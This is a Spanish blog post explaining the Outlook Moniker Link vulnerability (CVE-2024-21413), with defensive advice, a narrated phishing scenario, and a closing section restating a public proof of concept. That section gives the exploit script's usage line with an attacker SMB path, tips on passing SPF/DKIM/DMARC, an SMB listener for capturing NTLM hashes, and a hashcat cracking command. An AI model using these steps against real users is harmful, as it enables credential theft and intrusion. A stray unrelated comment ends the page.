CVE-2024-21413 – Esperar POC de script

Explicación detallada de la vulnerabilidad Moniker Link (CVE-2024-21413)

Introducción

La vulnerabilidad Moniker Link (CVE-2024-21413) es una falla de seguridad crítica en Microsoft Outlook que permite a un atacante remoto ejecutar código arbitrario en el sistema de un usuario objetivo. Esta vulnerabilidad fue descubierta en febrero de 2024 y afecta a todas las versiones de Outlook que no estén parcheadas.

¿Cómo funciona Moniker Link?

Moniker Link es un tipo de hipervínculo especial que se utiliza en Outlook para representar recursos externos, como archivos compartidos en red o sitios web. La vulnerabilidad Moniker Link se basa en la capacidad de un atacante para modificar un Moniker Link de forma que Outlook lo interprete incorrectamente.

Cuando un usuario hace clic en un Moniker Link malicioso, Outlook envía las credenciales del usuario al servidor del atacante. El atacante puede entonces utilizar estas credenciales para acceder a los recursos del usuario, como su correo electrónico, archivos y contactos.

¿Cómo se puede explotar la vulnerabilidad Moniker Link?

Un atacante puede explotar la vulnerabilidad Moniker Link de varias maneras, por ejemplo:

- Enviando un correo electrónico a un usuario objetivo que contenga un Moniker Link malicioso.

- Publicando un Moniker Link malicioso en un sitio web o foro en línea.

- Convenciendo a un usuario para que haga clic en un Moniker Link malicioso a través de ingeniería social.

¿Cómo protegerse de la vulnerabilidad Moniker Link?

La mejor manera de protegerse de la vulnerabilidad Moniker Link es actualizar a la última versión de Microsoft Outlook. Microsoft lanzó un parche de seguridad para esta vulnerabilidad en febrero de 2024.

Además de actualizar Outlook, también puede tomar las siguientes medidas para protegerse:

- Tenga cuidado con los correos electrónicos no solicitados que contienen hipervínculos.

- No haga clic en hipervínculos de fuentes desconocidas.

- Utilice un antivirus y un antispyware actualizados.

- Mantenga su sistema operativo y su software actualizado.

Impacto de la vulnerabilidad Moniker Link

La vulnerabilidad Moniker Link es una falla de seguridad grave que puede tener graves consecuencias para los usuarios afectados. Un atacante que explote esta vulnerabilidad puede obtener acceso a información confidencial, robar datos o incluso tomar el control del sistema del usuario.

Conclusión

Es importante que los usuarios de Microsoft Outlook sean conscientes de la vulnerabilidad Moniker Link y tomen las medidas necesarias para protegerse. Actualizar a la última versión de Outlook y seguir las prácticas de seguridad recomendadas puede ayudar a reducir el riesgo de ser víctima de un ataque.

Recursos adicionales

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21413

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21413

- https://github.com/duy-31/CVE-2024-21413

- https://www.youtube.com/watch?v=HPQejiADXtA

Nota:

Es importante tener en cuenta que esta explicación es solo para fines informativos y no debe considerarse como un consejo de seguridad profesional. Se recomienda consultar con un experto en seguridad informática para obtener más información y asesoramiento sobre cómo protegerse de esta vulnerabilidad.

Ejemplo de un ataque Moniker Link (CVE-2024-21413)

Personajes:

- Atacante: Juan, un hacker experimentado que busca robar información confidencial de una empresa.

- Víctima: María, una empleada de la empresa que es el objetivo del ataque.

Escenario:

Juan ha estado investigando la empresa de María y ha descubierto que utiliza Microsoft Outlook como cliente de correo electrónico. Sabe que la vulnerabilidad Moniker Link (CVE-2024-21413) afecta a Outlook y decide utilizarla para atacar a María.

Paso a paso del ataque:



- Juan crea un correo electrónico malicioso: Juan crea un correo electrónico que parece provenir de una fuente legítima, como el departamento de TI de la empresa de María. El correo electrónico contiene un Moniker Link malicioso que está diseñado para parecer un enlace a un documento interno importante.

- Juan envía el correo electrónico a María: Juan envía el correo electrónico malicioso a la dirección de correo electrónico de María. El correo electrónico tiene un asunto urgente y un cuerpo de mensaje convincente que anima a María a hacer clic en el Moniker Link.

- María hace clic en el Moniker Link: María, sin saber que el correo electrónico es malicioso, hace clic en el Moniker Link. Esto hace que Outlook envíe las credenciales de inicio de sesión de María al servidor de Juan.

- Juan accede a la cuenta de María: Juan ahora tiene las credenciales de inicio de sesión de María y puede utilizarlas para acceder a su cuenta de correo electrónico, archivos y otros recursos de la empresa.

- Juan roba información confidencial: Juan busca en la cuenta de María información confidencial, como documentos financieros, datos de clientes o secretos comerciales.

- Juan vende la información o la utiliza para chantajear a María: Juan puede vender la información robada al mejor postor o utilizarla para chantajear a María para que haga lo que él quiera.

Cómo prevenir este tipo de ataques:

- Actualizar Outlook: Asegúrese de que está utilizando la última versión de Microsoft Outlook. Microsoft lanzó un parche de seguridad para esta vulnerabilidad en febrero de 2024.

- Tenga cuidado con los correos electrónicos no solicitados: Tenga cuidado con los correos electrónicos no solicitados que contienen hipervínculos. No haga clic en hipervínculos de fuentes desconocidas.

- Utilice un antivirus y un antispyware actualizados: Mantenga su antivirus y antispyware actualizados para detectar y bloquear software malicioso.

- Mantenga su sistema operativo y su software actualizado: Mantenga su sistema operativo y su software actualizado para instalar los últimos parches de seguridad.

- Sea consciente de la ingeniería social: Los atacantes a menudo utilizan técnicas de ingeniería social para engañar a las personas para que hagan clic en enlaces maliciosos o revelen información confidencial. Sea consciente de estas técnicas y no las caiga en la trampa.

Conclusión:

La vulnerabilidad Moniker Link es una falla de seguridad grave que puede tener graves consecuencias para los usuarios afectados. Es importante que los usuarios de Microsoft Outlook sean conscientes de esta vulnerabilidad y tomen las medidas necesarias para protegerse.

CVE-2024-21413 – Esperar POC de script

Vulnerabilidad de fuga de credenciales y ejecución remota de código de Microsoft Outlook cuando se encadena con CVE-2023-21716 (a través del panel de vista previa) CVSS:3.1 9.8 / 8.5



Outlook debería advertirte sobre el riesgo de abrir un enlace externo => ¡pero este no es el caso!

Uso: ./cve-2024-21413.sh URL del destinatario del remitente del puerto MX.fqdn

./cve-2024-21413.sh mail.mydomain.com 25 me@home.com to@other.com “\\xx.xx.xx.xx\test\duy31.txt”

Notas: chmod +x cve-2024-21413.sh

Requerir la expectativa de la aplicación y requerir un remitente de IP y un remitente de correo electrónico legítimos (para pasar SPF, DKIM, DMARC)



- Primero ejecute un oyente smb como ese

Ejecutar la prueba de concepto

y espere el correo electrónico y en las ventanas de vista previa, haga clic en el enlace



Luego, debe recuperar el inicio de sesión y el hash de la persona que hizo clic en el enlace (sin el mensaje de advertencia en la versión de Outlook afectada)

- A continuación, puede intentar descifrar la contraseña con hashcat. Simplemente copie toda la línea con el nombre de inicio de sesión en un archivo y ejecute hashcat con el módulo 5600

hashcat -a 0 -m 5600 hash.txt rockyou.txt -o cracked.txt -O

- Puede encadenar este CVE con CVE-2023-21716 para obtener RCE !!

Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me?